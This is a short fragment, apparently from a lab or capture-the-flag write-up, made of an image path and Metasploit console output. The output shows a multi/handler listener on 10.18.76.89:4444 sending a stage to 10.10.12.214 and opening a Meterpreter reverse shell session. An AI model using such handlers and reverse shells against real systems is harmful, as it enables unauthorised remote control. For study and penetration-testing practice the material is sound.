 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.76.89:4444
[*] Sending stage (175686 bytes) to 10.10.12.214
[*] Meterpreter session 1 opened (10.18.76.89:4444 -> 10.10.12.214:52523) at 2022-08-06 15:44:52 -0400